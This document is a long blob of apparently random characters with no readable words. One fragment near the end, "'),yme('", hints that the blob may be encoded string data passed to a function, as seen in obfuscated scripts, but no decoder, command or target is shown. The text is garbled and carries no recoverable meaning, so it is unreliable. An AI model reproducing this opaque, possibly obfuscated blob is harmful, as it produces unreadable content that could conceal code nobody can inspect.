.p+_Iy-Zhirt.SaC..hot\/QrjCQ..ZM.^y{knsoCrZ\/|m+Qr*" gtZEQ.IQjgIiZD9s...ZZ.xjQ@.IEm.sQw\/2k Z.4INhCIQIT.IIx4q.n0fw)eEZ2tE.H.war\/..nD1+r\/D.gIg%.QoSCrhrZ#yr.#Q0q.PZr.hME.8Q0t>3ZEI.ZQZZ*D6orzrVrIsC.ZgQCQHs.C.k..D.2.j.rrB.rtrs.9 .k.hEnt.sEN.rXVZpQ:C.QGmQr.M.n\\NDZtwjw.Q!D.rnZEqlhVm.8.i..\/,I4Zkx{S Z\/YZI.DZMkrg.Q.\\.rC.QZC.Z1r. kIg.IQrg. C\/p#CMDQqZ@Ck.C.rn\/gQtSrrZ..Q.maZ5ortZI&rZqIrpZniz hhxQZjEE.wtC.Q.T..Ry0\'Q.XcrtE1pZkEcrZh.Ch.EQ>\\g..mEZhi\/.E.9zsZ..8g!.4C.E.Q.pQDk..h3hcIjirnZQqZsrZ.cQhc..V{rQZ4Z]0QTlsDhGs.7Zs^QZKg!.rQZkDErgh.gMsZQr0"I;xCg79i2wHoQtZklksZnIE.Qln.Cor.kQCZrrpQD.qEs. rEDc.k.Shw[y\'r\/iN. I"EZr.EDVr.gM\/wsgEEQQ.Zt.rZoNMhh..v.w.QZZ. gI{Lwgr.Vor%E.:C\/gn.hgnZkE&p.QX.ZZc7>rzIQrrZroCZQ.V.Q.t\/r.C5.CDrgQZQ^Z+ nrQjqZEI0*ssr.Qj..rG%.i.ZZ%b\\Esu|?gQg..0Zg}ryn s."gZ`gQZ.ZY-.r.Q)gnQT.xQ.\/sE.mG,g8.Q%.0nlwwQQrQt9N.Ew8C4:Z2. aroy3Qr.i.Qn.9.t).gr...sr.Zg..sQ%h.Vh.f-.+lZItK.r@S.lV.Z1CirCc.Q93rg.E\/Qp..z$CgrMhOhqU.XQw@h..kIVDgZ.oDEQ4_0DL.Z6Sgr. QN>Z8iodmE3r.x.i.Zg.s8%B.0Nh\/Z.8gQg1wZQ09.gDoQr;.asQCX9"cIwCnQgothrflMD1CQqQQQ$.Q6VlCimIZcWQ\\ZQ.CCo}4r.ih9wr*gtu{..NIEt.rMq8l.8DsIh.rwEr-;Qt.j\/nM.nDhCEgnsE.IQah.ZDByC1.Z..D.!Z.I.g.wZs0ZQI.Qa.Zg<rhz.CQ.kgrr ZZwrnfs.QNr3p(ZQggDgh.vV=Z.jEZ. ."Z..o...Ik...gSDrmZ..ZggQ.rrD0ek.7Mr.CC.gI".I:.kw.Qr.gI.C2. 3Zrr#IyZDdQT.v.xz.hN\/Z.Zlq0.j*.IIq.ZQI.I..rkE.Q0d6IglrZhsZjoIhEZs.AMhNN4nh..gh C9Zjs9jCT}1Ej.hQZ.n0ti.E.rZ4hiZEgZ0Zryh"E.IoZ.(IyFQ4rT=dZrQr\/QD.N.z.qg..Nr.InnQbpZZhQ\'gIwqgigwmd.gn|hZp..4.gE.I.C,. !.o\'s.jw..hzs}No.I.rVQDh0IjpNr=hOI.Q9 PsCwrz>D(C.t{*CQmgPEjZk.{IIp30gZDrg"6QCiriEDqQcZjZ NIQLCsik..\/rq}.\/k6EToEwp3QIi.T.CDhr1.c.NprInfgijs3.r0g.\'&qhs..QpC.Q7F.YwoDDL.rV.D.C.QIrxDQoZ.SDhE...QjI.IrI\/QZshI..I.p5r^DZrwZQQgIq.rbZ12.M8hwock.r64Diw9rZ.Ekxa.y.fhs.Q.C#.h..xS.;EEDg.w\\MNsgrgipQEK1hq.Z.h"Zl\/Ds.Qr..rIZ*n*Qs3QrquTr.QjZyr...0hECZsZIkhcr[..IC7.<QZ.QQB0hsQ3kir.r+.\/Ztnr.QV.s.V.NInnQQj 0QV.Z.CryQ2M.IQLxTls0$.riLQ.r6vS2Ir.w.iYr.M.shZi1Qr.sgI4Ersg.r\'.j6kr.9o9MZcEVNw\/mrcot.hCQ.D.\/CI@QQ8.wy.HwvlI.DZr.0Z.W.V.QQ \'rcgCtQrID. 9.t..<9Qcr.z0s..CZkpD.rSZ]iqZp.lQlsmh.4g0ErQoo.k|m=hrwQIrg$Z.79Q(hi2.VZcQ!ZQQ#Cg.Zy.CQS\/.QDQZ5.Tr2Tmh.w3Z.\'*Irp#ZQQ1.r\'Z0.3.rr.Q.0a .\/Q\/Z.)S.`gZtaxQ.h.JI%ZfT..hE.lQx.s.w.s[rZw..k.9@.rCz.ZZcmI.roNQSZ.S@CQ.y.cQ.p{h..x..0...Q.jrCQQjooZQE.ZCr.C.2C..gQ.h..4ZqsQSCjgSZnuj.c.gZ.Qr6QDt.ZC]hQ.!^bZ.hkQrZ..eZVQ..Z\/sy9,.lQQ\/iQ.mfw!IXr&jIID.9\/"Z.Q.#Chr 9.1hw QIQQI.Z_fgIZZu_.7gZ9.h ..C..d.sQN.W.C_ j^ZZC.sZ.1r.hQECZgQ.ZnsC%E(.QZ*QQZwrVs4#krZh.hZ.Q.E.k0hhZf...2.{.h_Q4T$nZ.Z.Z+Ck.ihltZrtrI3Izl .Z7 q..ggrh.wjCks.E:znSQD.aQE.sEh!gZDrC2ZCrjC EQQog..ap.Ng.E.\/C{Z.rZo.oQgQDg.rI.jE n.l.0ZZrNNj.gSp.Dkik{I.upxwD.gIrDsgm\/rIfH.QCCm.wInQwQ..hKxM.ZQ.gZQy5hQ\/Z.DZrw&oEwi..8.sEa?Z.Cb..MY.Iifmwkwor.+|n, .Cr\/CcQQgIhYq.rZ.xQrkqNp.01.IgQhZgNNgrsg0. Q.g%hZ:.tS.w.QM..ihot.rZCy.gf.i++.,..CoriZZ.I!Q{w1.pZspZ*.Za.j.Srn$nEo..ygpMr&I\\p.Z.VmagC.EiCEVZ..fEr..\/sZQ.CO.)SsdhgMncDD\/IQZZwsVk.dtjZ.ikQQrZhz.;xQVE.0I;tP.w5ZgQMp2rI.j.ZnZyi..ZQrIZEg.QD&.C,.q.IEos\'ZrtQ.EsRo3.9ZowM.NhErqwo.lNiZ.rQHizvNQ{hr.IriysuV0Z.].hkwErgI.sZd\/"iItTr\/YrrlK7EZIIIZZmQCicgCroMZEsQ."InjZ.nZQ..#h.i.mg\/5.Q+pCS4ZQgE.o.I0nrgxpgsh{0gQy.rMQ.lr+SCQgx..ZQQ!fxaZqZEQ-\/I.EYr.nCQ.I2SgQ#H.h.hCE.ylQ.QpSZ:s$QK]9Dk\'rZC .hrsQi\'SD..Zq\/tiIZD.clIQQvE.hq4g.Q2sSqrtrrIYtshrZQIghqrhE8M..QmniQZ..IQX.h{h,q.(.j n0Zh\/o.k.IgV}Qf\/hs\/\/Zxiw"p.grI.rzcrbZ8nZor0..\'QCV.m.3"EZ.atZfDf!.EQhIoVhQ@In!rNIkZ.QrH.hZ.ghr.4.&s QZw\/.")C3gS}qIZ...h0ZfQQ!rw #DjD.3QIEqQQl.ZZ3.rbx.l9IsmpQ..r.Q.&r.a.*D}Z.7a4.m"ECruSCsp.Q3C.g.pC.Z;]bqgC;QZ.bVEZiI.1Q.NXQsCQr^"AcQ.katQpSQEQQp.Qk.!kLrgOQC ;8vrok44csII.cZp.QlriR-.ndIQjoIs+_wvw\/`kwI.zE_;..sZo.SQqQ.q.CSr.xj.Z.QK\/QI"cPgZEDo{9CCZho3n.ZssrwZroM.s)jGZ..ZI\/;..P sC..g.Y"EI.cort.gQTrk rDsdIg.I.wR..QEr.Z4ZyZ.Cr.\/rH:hgiIs.w[QrDaQZQomygdZs...sEhC.iyD3kEh4DpkZ.XuoM6ZnghrD..dQ.Q|.[eQZ$Zw-rCDZr.d....lCo\/MQ.`n.ak.Ctpw30{ ilBDIS.*Ik.pgE|s!I.li9r exFC.Iz.rV5aE{>.m.s_ybExgcZ.I8r1gq...*%h&.w.Vs.N._RI.r.y.hrrQr9.NriICvCQQxv.;rZZ..wC.Zir..S.KNhQZE.r4C..Ma.yCoZCiF&gZDE{gsZ"(qQgig]sraCrIYI.CCg*.qwoS0.gl<;.QpZzCEQjs3.9l3QrS.h.o7.rIW.C.HgC4.IV\'X#Z\\7aZZ3p{+V\/2.n..iQZ.ECQ.-QhgUgxm.3Czst.VC"agh%*CoXqEj3..9.nQ.s.gZaggQ.wZZCrCZD#pkaV.IpI.4uZQQ.QrQwp..C^C...+C.qkE.N.\\V`.ZZ..EQCIgqh0q0dN.fEDs.,D+s#c.+IiZk#Zh..r_I.Eg..E0ngrr.wI%#MgQrarrE.V.wkIsQD.N{C+rX.EQo4TQ-wwr.r-Q.%IZj.sCsZ}sZEr?ny3wYSoyIQkrQ2Z0VEq$M[x.{.ZZ\/!groz.Zw.8g>r(r(Q$QI9IrtdZAjg&g; n3.Zg8NNQ6s.I|kMS9gpDNgrZCheX.hQr;rCg.Zw.rZQ".E8Z".r.*STfQQk01m0Z)ZVZIE.8._Ze...rQi\/i0g.ryFrp&Z2\'h..Xs^#+Z.Q.r.g1+Z.qEstoZ2srZq8hz.EZZ.V"rss0.y;.7,ZZZrIgZQig\/nQ.Q{j.(h0+if.i.Z xriQ)ZC8DnykrXwDo.rfDZ#..7k.Ih.rZ\\2XQ)&.\/0lk.Z7.-.p.j.dMhEgDDo..r. h..VgMIhZEQ?8iz.n.r.QiCEY7!QrwZhDhQ50wm.rQZD.k<.hZQqsighb....N.NCZ..ir&9Z.C.slghZ.m.qrtZEEtEIE.#Qg.oZDK jN.DIQq.i.Qe.QZQ<spvg.sZ.QZZMngNQ+Q.Z#0IB.I9srr .I.IhQj.i3ZoQ..tpIVSaVXrSr..iIVyDIq_yI.N.rsQw0.qt\/4r\/MoQrr=hg\/t.s!sg.)gVZr.nirZa.yNfZ.wohdy.r.zqQZ1a.rZ.s\/.y\/ms.YQ.EQ.w5.Csc0rV.I.g .Q\\En[wNorCg0r zrn\/".D.r.g\/.sutgJQ))I.lQrQF..*\/Q{bc0hTSDNZQi.k8m.+rqrZQo.{M.Tr.DtaRDo|.Zm8V.EgQ\/{c$9ZOQIC&Z...\/ZtuIF[E5w.CrD )ZhQDoD:.r(sl1iXpyQZQrEQQ..QC0is\/1i$VrEpncIrZ3Q.\/-2..rQ.^c1.Q.Zh%D.CZr4.#rZQ.i4D!Z).Q."dDgCZznQ.lZrjo!\/.VEgQgd.d#.t.ZZ&sZQZZC9I.jQ#*Q..jiM.k0E.o|.jVZnZFu*\/4.zoNZ8{p.rrD ....Zgfgqt0n.mSZN  ZIE+1n}r.rZ0jCxeZ.ZQp<%Z .xZZkrh2o>.#SoC$rQkw.5rqhm.k.#"Z%E(gk0DQDho%Z.\/S!Q.NZ*3Z=rwk.gD\/(,Z.Zh|Z.QZ(1srg9CQrIr.Ir..n>QZY|rr,QNZ..8YZQC.rkpgIk|2.ZZtV-Mx.CkC.ZoDjEZZIZiQZZ.Q9.QzZ.Zf*Zw.-yrZC.cZvZn 3 tDZQgMC.btd\\\/r.Qnr.nSQa(QZQDr.ZZ\/Is*ZgZfz}Z.V..ExQd!3..Z.QrtQleQ4trIrZw"QrZfg\',.lZrZzh.NpZMk..h.Z2ZbQ.o,cew..KQZQDI(rjqVE.Q\/ZQdhCa0%.oED9Vl\/ZQmZZZ.kr[\'1Q\/)sa"QwSC\/gSEQZZrkwXJyCZxjEZEg.oVcMZZ.gQ.Q[s\/r#so.]r(dZhQ6CEZ.CNhf.h1ZQ1V3_Pms9 MrkDZ\/xVVZgwyE)hZDZ..(seQ(o...ZrIZ.lr.QoDZqZcs.hxZ?.iQZCsrwV|P+CPQ>rfMaqZs..hZl.li$w.QaQ.bB%Swt.ZZfnjZ.00AZN^hZ.p Yjn.SgI.m`hZQ"."h}\\N+.hZqkrsDhAW8hZ\/cgiEEsZIZ%QI.rv9F.gI\/l0ZhQDkow.VQk.ljdQCCpzZ.zyZgTz.mZ,w.v.fVQITrQ|Z.rZZ_.hwEoiZ$M\'.hDir\/QQTDK).QEQ5ZgQtZz"DrY06.QCZIE.4.Q..j0.x!0C..9.yinr.QQjssgZhgZr\/tZ\/\/xE9 3yx,1r}Ms.4Ct.kp.w.yf=Q*.T. \/uj\/.Zg.\/..yh0Z.I.sNCQ.tEZ.E|Qr5IVQEh.!Z.SQMk$tw.Z.sJ2Z24l.IiZq[lyQI\/keZsQZgZEEgZGgngi\/QhrDZsqQ+h_Es7.rrsr.PZyZ.Id.5DjC...i4QC.ZZNEt.oFg\\2I.tDIqQQZofhZmwI.xEZ[.dI3}r.Ztayog8\/rh(D I1NZ..|*+hpQ!..Z..rj.^.oE.hsX)r:2QkErZryIQ Zs.Q.0 Zgss0EgZ.Qd.ZdEV67Q 3ZZQh.IlsF.rDEk\'.qCshssr..wQ tm.E.;.Izjrr.g.bQrdCILmo.lyrkZIQrg.E(s{hfaZZcfy#.CQIl.h#DC0Z. Z.s.V.n0D\/i3CngZQ9Z3rZ).kC.rT*3?s.ZghrswZ.ftsQCDs;(h.E4rt;8Cp1CEQr..Qmrl.iy..,=NQ.ICZ.ZD"dkrQ\/0kZQ.ZdrQ.IZ<1.nr..2f5+k1.Q.zs EtIq#n\'.ZiQs.#y2i.ZQCQ.t+xm\/Qg..\'rr.Qy.fD.0ph9Z.ZQ..jys6noCZEQZQawMQ.QZrZhssQj4Zr{h.ZZ.ZC.rEQQm!h"rfZr.<.ky0XsQZ9IrgiM2GxQaz..hvDm"Dgr+2.NqoghZ0skQijZrp.IZZIhZ34ZSjh..jwj.6ZnZg.rZgjZhID.rsHRkxSZfQh\/NrojwEXZ.l8Ed\'.o.ZopophIZsoZw<s$QrQ.ZZ41sHV.gEZss.4.Zt.ZfpZ.rQ)E.91\/1Bi"jQ.0QI.QrQ0sZsds.jgLC.iyp.gCQoZZD..s9rQEQ`kE.IcZZ%g?\'QD()".j.".ZZp|ng2s.!Z.IeQ.=.V.rrQCmZiCQ:sQQI.r.C.x\/.IZVhs..Qr5.Q.%V. 80Zh4.\/Ssd.ZCZZZD.sZEp3hQ6Qt,b%=aN.IQZEIDQZw..3Z.ktQlmZCwrQ.C.pti.IT.w* INrZsZZqPki1SOQncZygSxyQIgQ.rtCkIk1DZ3^,0.QZ2EgQyZI$CCZ3pslh.?s.CkQfyyo.)sr yv>QrZ..Ca..EZ.QC.Q.C"q.Zr7g.Cg.kjVrs)tDh\/EbAxIV*^EE.rIZ.zppgC.E7r{.Q"h.x.i#k<\/IIaQgn. .2.oQ5Qvs.rh.mIZ9.kZj..ZsQIrQ.Zjr.EScpQdr,EwsZ^qZQrtZi\/Q1.QC\/EZg.qE\\h].DZb7rJfQ.MarnrIZ\/+5Fj<ab.*Q5xQZ.5e..TdpUki!qI{hhp\/s=Dxnw7r.8QiZl:Xrcgs.Z|ZZ0\/.Z..\/umih.C-nhZQ.c2\/hVrQ.hkQ.}|rZQtskpi.ZMEI8tQqN. 0rZZ" cV<Qy..EzrSyr.EZZ.EiZV]poDk\/ZB.E!k>.Xt..gNqIq..Zho5ytQrZ!.ky}.rQ54.-Q4Dg.Zi.I."ZCy0E-r.."ZwqV.rS.ChgQ.!.RhxjE\'*=Q.tQr.jQ.Z21ZZZEZgCZQhZ.SI1)aDZ9ZZ.hi0.r.0!tC.}Z9 cEyV..(Z..sskms}...QZdQVZ|r.2r8QEh.Ch.No.Q+Z4hQ)6If\/SZY7qr.Q5NgIU\/k ieQ.Z..I8r..9.MfZ rdCkrQQr.C.QCx.CrCwET.FIhZEs)lC6ZMIQ...Z.N.pI)I\'.CrIw..st .Qh.a.Q.oqtEQh.r2.0.\/.sCm:.QjZr.ry9iQ. 5s.VvE.=.7gQtLQI^r9-r.ok.D"N=5rhZ\\.zN\/Zyrl\/.QZQSGM\/rQZ{Zak"..QZQ\\IZko.kZ.ar.o..o8s45.1\/..r6r.eZ.^a..6.T MZMg.Z.3N.r.N.{.Zghx7.zZQ griQii.EI.D.NjQnr.r]Zw..7I..tqQ&.._ph.QDu.#r.gw,j3qCs.xftw2gmosreZZ.ETCI(r0w2ro.EZQ"yT.obsCC.Z.q.\/.QQ..ZQ sZ:QaZQ2QZtC(goh3k..t#.TorgQ..m>jg..9zi.aZgiY.gdCZ..C(8.\/t.*Qr.\'Q.DZ<gh,B.Zcr.qr, Es.zQro)"|pZ.Z.SCt8Igwi.aIE"e.Ir2h2M9:cI1Yk9hOo.k DZoE2T9Q0.Zl(q.Irn8ZrQ\/.gZiV[Z3IgEjZwhyQhZ\/wEZQw8WspQ.ob1rSrrhrwl9Q.5IZIZ6#[}rMrt9Z.{SiEI0zZDZ h}h.ZC.h#0traZ0IErrQyQeZ.#Q.rQI.mI.Ed$s(Ig..gZ.mrmnCgQE5ZIQZ.Q.gI.rnMQDZ.$Qcbn(ZEqZ.Q3ohCsZr[VQQnx.Eg.nNrymQrEg0Ejg.#}.h.r(r0m.s3q0ZyZr\/Qm.Q&I.m4ar_Z0sXk.7rhs!Z8fQSnynrsD\/ :ID.Z!.0wC}-r!jLCsZ(Z.0XI.Xgwkr`Q6Z(r\/s..r.M.Z\/.zh..Dq.Eaa.51ZlZ.hQCh!ZpR0MZj r.+t]rfgc|.ZoQ.V.ZZZx..T{)g.h.\/.Z.\'%r8`Qs<hV-.oT.dZtQZX.w.Z8CtVo.DQUZp.or\\Q.Qgpi.3!Q.ZQ0.+QZZ.nNmwCzh.sQDZsg!."v{jVZTZ..CoD\/xZ..ZrE(.NryrZ.r.Sg0rV&\/.aopn\/.Q.jns..j#.\'498Z"+,QSZk49.E4xZkrZtQ.gfZ.ZUIr7.gN#sk7.i.<r.n\\u%,QNopEQ*Z]yp5sh\/!hjioo. Z,ZErIwkY.x)ZSZ.ZCZ=w,oZyZIT\/3slQoD\/9IZnfZ.IQ.d:3Q."ka,.Qys94xg.Iggrl5j7QZ.D?\/.QrZht.o\/Qb.gCIPyQ...Q.hqM0ZZC.I.ZbI.rIQeD...`ikQQn7Q.wE.If.z..S0.QCMr..o..QK.i}rvQ.CQ.10CdIIrCCQZ.yC#Q.iY.Cx?}.!MlZjQffZQZ0j.gp:.hZVt)#QQpr..\/3skp.o.t.VE.wRV09`Z|rZg.bsi#ICZP70.j,N-hghootZastoQZ&.{s74EQr.k..tZpEQhsC.5.gY..nDh.ZnMkX.ZQrKZ!.2qrz.ZMgIMIQZZpEZQQ.r`!^ !,.h\/*7nEDs.pDZoVQt0D0IajIQ.s.rM.Z9IfS..rr.jE37N4\/ZCqQEZwC.I6f|.rr,{f>g\/ihV9#g.gNVbZzr:.rit8rz).ZiZI4Q.Qg.E3ZC.g.gX#.8woErh(Q\/ 9Z.ZZIagbgqQQCCqrNaI)nrnp.riSZ.rVEE\/I.h#Qy"z.\/pt...<..EDrs0IS9rx.QSt.CIg..Z3Z.3w0\/kp,cQERQ.vsiZNN.jSrQZrEkQQ\/)(ZZEQeQ+ZZoBh%A.koQCQ.fpq.r.ZZ0.|Z.+gxQE(QhDnm2DrQ-Zr.gQ,.Q6oB.n.rrhh.&.V(g.txZQtv.E`m2."QZk.i.Q\'tIpTCg.sEoZxhZD!r Z37k"Qp+_p+ErZ7QuZr*Y$Qs...DzxZ r.k*.D Q.E)El.TQj.5QprWZ.rr.# ZI:EhZTZSaZZ0qZgs\/.DIE..IkNUh.0IRsZ*?Eo\/ZgZ.EC gs\'.Z.(h.chZ\/ZsCr\/Lr8MSkY X\'xMkm .wQfkhc<ZwZrQZZp.r.0..CkS)tZ#qIgo[D.+g.2r+Ik.hx7b.hk7w..rnwg7.Z kjZDh.Z"2rUCkyNQ.!57C.QlsgIZrZ]kZZZ.SV1rQ 5AIr.xb*r\/w@Z.xi.IZjV..Oc2+Qy9...iZZt\/I.PQQIwTrrb:ZmD.D\/ZQ4s.46I.D)Q\/uIhIZ7Z:rry.r0mZ.r}!.\'.Q. C+Z,\/pyo@CD.TnE(iZZrZ9szQyI.0hZphQls.0bEoTZ.9..]Zm.n#rrQErEZhQ!h.8D.25QV;M.rAnyS.|ogQtvZIQZZ..qoowQi\/.+ZE8ntt9Q1r|ZO.,Z1.CZq.r{ .r0rp6a-gZssZQ[Q.Ehrc..CToZQnQh7r..TZtQCVE.b\'Z\/rsZrZs..iN6Qrq.Zgii lZzQZ%QEhg+q..DrDlk.ZwsN.qprMZ.jrIgZgk#oQE2.,tk..pQIQtDZ...rEilEQ.E.;.wKr3plzQh+\/IZNq]rr{MZ.7IqrD.E3g0I...GfZzhSZ_Z0QqhJhIZMyCq.. E.+3VD4ZNZwoQh\'Z+Qt%fj.r[.pU.drV&MFTjQZ\/rhZ)EZZIZmC+v.QDZQ#QV.zh.EVQEZrr;..=r.C\/.QQZ.Z_wQ.j.IZZ.EQM..rmxZ]p2mZ.C\/r1\/oZr.-Z.".hog"D43scli..:Z;Q.iD0VeZ.DWZ.&pOgtEZz.fr(!I..Z2_tI.ngy1ZZEdCo EqZk>g.ZQog..s.kNDp.%it.9*+!.,.cZ.k.lClgE.Z6I;#Qg..gZEQ8 NrfCHIMCryMs8.5I.2gr..gDNZwr.r..txpEM..<g.h0TZ.sc.nBQVr.I._ znhZfx.Zh3Q.y.Z14ZiIz.S.oIM4.rj.D..ZQC.QI|k.Q.rZ"b}V.QNZEB r0ZtQiDQqnnSZ4.9Qrx)%rQQwh.2m.Mg}QrrQI.QZX#.wq.CM.SX !Q.Q.I.r..EtDn.QYEyg.fy`.Q=.0.IrPEZN}LICDQ.a.C2EZ!QbhCQP.5Qe\/.EW+EDv9CNZQrz7.cZc.!,9Z.ZrrdZM|.Zh%&urror.DZgI.z.wQ|Zn.hQIZQCqB.B\'SSpkshsZEr"g!kh.sCwQr.EphQbm!Qwn Qr3]Mgw.g2.T..h|Zmp.tqIE.IDQA wQhTCEQgwsh .kck}.hQ.pZ...Z3.\/3.ibwrNShCrYZ0Z{.sEo..\/.hgNC#r.ZVaZ7oQrh\/ZD39ZyCQy..eMSoN.l.rk.i..Zk....VIhZQEgxDlr.+n...rh.jl.S.Zh+Q<]Z.[iskgDdwrhV fSrn.9[?nr..xI9CI..sh..r.\/g.NMDg3hZj.g@tr,.rpZZ.i.7irg5S, Q.M.9.ItZrrSrr.$yx( ZrVgy9ZlZshm.c"\/Z.0.Q..Tg,.CC^D.*gZ\/.0rio\'3u}NZ\/0C.8Qggr.w.Z1Qgwto"< nrC?D.I5(jChrZ9gQ+...Q"tZDv(VliZrI\/I)Eqh00hGQ.r[.rIrt"smc.Z.n0T..lhQogn.xv.EQ{rt#.l|kr(WwQ.rVsQ9N.0gZZzDB..nEsZ.r3gZrhxSZZCt.ELo.D%3Z.wZI.tgZ.4DZQi2%Y1"C\'N.I(DZDZj.&rZJdxq 9oZQ|;=ItZrZf"sQs.QZfhrS!.ZDigQl\/s.=CjNai..r.,zZwS.hoorZ8ow\/ZZZhzM.}Zrq!Ej!sZ.jaMV1Q.pI91c.sRws]ZsZEg.It)QonZrfQDg 3.Z i3.xEQ..vM.wgf siM(yrNQ ik.hwZ|kQNwg.QE.9DD.EZmZrZ.3.!uQ8dZqCrg1.z }3jCgQCaIhr.:i2Q\/3[ZgZQzrfZ00%.IZC.ZQZ.t=ZZ.k0I{xDZQgSEh8drQ(gLVgZZZ.ogM.l3Ertrrgs$0&i.QZZQir!K"Sr:g(.ZSqr8QiI.PhQ2ZtMg..e.IQMgQQ".ms,ZZhQBDEiQa0<.: nT\'qZZCrDs+.P1.{.{C3i0.r. pZD.h#.=p1.ZgII{jhI!IhIu\/{i.Q;Zs.q9IZg I9ZZrZ1gE.z0.CEhQkrCZi.lZw Qk !Q.j.rM5Z..Q!.EEow{C*Q5haVrt..pgg.kzrsZ...QQMfthdI.Q.nr.FZ.w9thQJ.E.b...ZE.,.E[hQZ.&sr\'8gwZtC..r|E.]3rh.y.8QEw<CGD..E\/x*Q.glqr{rQQZZr9M..rZrCQ ..\\fsrDZxQp cFr,G:Tc.CktVr. rf.Q.s[zq [0d.I.ZQxghQBf6ggrriEtT.gQZC=C..MQov^bV.kis8s7.EZk\/nc..rZ.QNQZ.sDQ.I.InMQlC.h:.rD.cQ.UZQZZzrzo.s`QV5..D.h.!..c.Qs Z1srVrIdy.hMACrr.rh.Qj\'rtY.s..jM..M+.jts-QDtIg\/E3k.hg8ZqhrnsZ<grr g.IDMia0QzZ|\/hx0.n8.srlex.riwQyQ.ri.pw..Ey.huz{gqx.D.g{..hbZw.wQ1r dZ}.rQs.2.IsfinEjN. ..S.Zngnts*  ZjwZp+...gnQrnZ.0x0.\/wKZargezssr2no.r CZgC3!.\/ChpsZS.rSrCQrh.sk.w.ZgpmS&rp3griQxqw..TyQf.Z.wGIpQ2 .;r.1.ht.urQ.tSj.DZr3Eof1MlsZQ.AqC.Ij}QIZ$.X0.^rgZha rqMTIr5r0(.rr wCg\/1Q .In9p8I.ukZCiZZn(\/Q.t=-sgrYf8\/.DfQgCjCCi.rqj. n0kdqQs3CC.oZ$..Z.Z .EZk.. aZkC.Ir Zq.p.Qk=\/gapQpqw+E3pgsZrh.M..oDrDsmZrktp..00E\/NZzI\'roDiy )g.\/hNeEN.Z. .Qz.h.3iZwswNrCZQ7rtg. E1Zg \/rhrsEEZQt.rSr<.rN@w qI.sQ.CVqcQ*grnChV..E.oQuChjf.rr2SS7Zk;t.b=t.g9<l&|Zh "UQD9DihZDg2jy)ZrlQw,o.gxCCxs.ZQw.Q.x.DdMvsh.CnZ3QQC.oI6ygHa=n.sQrmkgDE.gqZke.r&8k..yt4_..hq z..hE %QIsNczbs! DZ.3QcZd.QgZEzp.N.ro7QKslp.CZ8bD.h dZw.olhb  .9sZ3[.ZgZ.8QQ.QrwIZZgZsmhMhheZ.pwZ.r wgZT.9ryrrkZ\/p%kr8.Z4Dmh g.gG:c.qenQkbZtQsMggE.r1DC.&VM.*..00zIv9pwZyCs4nQ3QkQIMC lE]Q[IZo.EgDZ7\'r0oj.ZQ.:IQsC.Qg7Msr QQ.h|hfr.Q.{...w..k$j.rBm.fngCgQs Cf|Q.RZmcrQ..IZg.q.wvm4rZsZZsV.ErL..wo).df0Q4++gyst.E r+swMhzdZQVzxyys.sQnj s17.DiIQZtI(jQIhfh.Z->x.z.w .Zr.s N-N.EhrD\/1Ik..T pZwht hDjIrSQ"QgVZx.DnjgnD.SVEsIEZ..zqs8qQZg.kg.(!ps.VZwf b.Ciz.h.\/QEIgdkqk Z7.,Zs0dQroQ.dInQ.Z(lh9n!Zj0ZZzi....Dg.rswQ s QIZQ s&IpEntIh5 efm0cw8.&nyDj..0DXn"lhEr\/s.Cgsss.IC.\'."zZIdaC kE3C.s.CnZ0MIIHr}jE;. .(\/:r Z]VQCm.itrgZs.k. #\/.rr.cs&Qkrgy{i?.Ehh.haQCsNQpnD0*mhhZ2rQZ[Z.ohq{EZao.q>.nsZ3..ZsZgh<.z. .kZQQ iCrx..rJoZCErCZ..j.Dw.ryEEJZZ .N\/&sn;Z.EQrhgLpZ.&hDQ5IQ9?ZI.rMZQrQZMrs0& s.h022s.Zgrn .cZiqQ kg.MSI70y'),yme('saln8roj2ZQujtZomwZCf27INkMvpo.o.qEcVS.tjIpPI...doky.0+.1QE91Q.qr7.tjk2..5l..C>zClohctz.i?1Z..gZ. .IgG.xD.sw.l.gl.Q.N5Nhw+cpgwsMSZm..cw6nf4T&Q.+1Es08.31s.0n.IapjD....zwvZI.sZ%nscQ,..m.yrZ77.EpQipwZhr.4i..?+.tjZQx.\/0zTz7Z...ZZkkQQE.eZrQ\/ \/rdu^r95.QaC+Zi+h157h.hssdlN.k.Bl.z6TMbTZw ar.r4.0..I.6.gQr..trZaCl..fgvIg7k.0rywmsv4b.`ju.#nwZZhnZbr) rtiqhzh.xs..ga1l.28.upZwo\/n"IjS.y\/olockcyQ.mIhupu0DMNhxbZ.jxS ZEunsZn0tE0<.rks..76NqsIt.y.zj..0wZ6woy+.jUCsZ#ap#h .uN,ttoy5ktoZqlx#d0$9.f,\'y..inQ..xjp.ljfoZ7q.43meD0..z9w.wSk6D3.a.3n0.IDZiICyyz..o.Z.3C1.z.MtseqIkci\/r4QyDmg.MZpCzc)z3ErSIDfiQ+k\/.sgJEn5zg+a.i...ImuEm.o1cQobT..D.kZ...1=l.ziE..8w8orzwopn.QMby.+eoCZrr3g..fM.;.qsijr\/g9DZfnCZmVu?.w07kwlgp.r7+spIQ.oh2.Thkpw.o4ax8..Zo7&h9tQ1Z0zxrDx0kit.jgiQExlluj8.sqI..hjkkxM. vQZ.VZ3z3l9h.I=s2Qtp4pi..q.iw#mozrQ.rnZ\/.3lhI.q3lu.NonDerpaQ>.1\\]ryB\'5986{:hwqccvrD9Z6nhsm.95xqkicCt.qQm7d.g61iw..5r..ZM.Zt\/8.jgpcSs.h5[klho.hD1Q@y..ld2.wgni6.jtj..,i8nIre\/LwID#qu .Zwq7.gMbtiiZr".5D8Zh+smp.Q.Do.1S...bf1nj Kd92p6.k6.DLDsgg$k..y.mlfr.lbzi8NcQ.NgykQNSx..9or+xg7rQ7pE2lsI.Th.MZj..Qc.Ig.ds1ow..Tpum.l1g!zL5d8(Zmp0Z.f\'G9k59vu0sg.oqlzMkwZ"ep.Ip.m..vaI.+h5Z.i.wszQ..xryV.rD1k7.M3Z.ihq#M7Ir4Qv0?\/z.tzhZ\/h..h.dQ.lcp,0h.N5+hg5.gE...q.gqs.M.08r*Zefa4k9hD.Cr..dV.g.awbyixnZwsEwt.Q...2a.RslmeIpZmp}f.6ZAr.I5Mkf.kgbZ.Z.jytf.v.\/ttvN.C.gj2^Ggd%Z.. .sIZrZ. 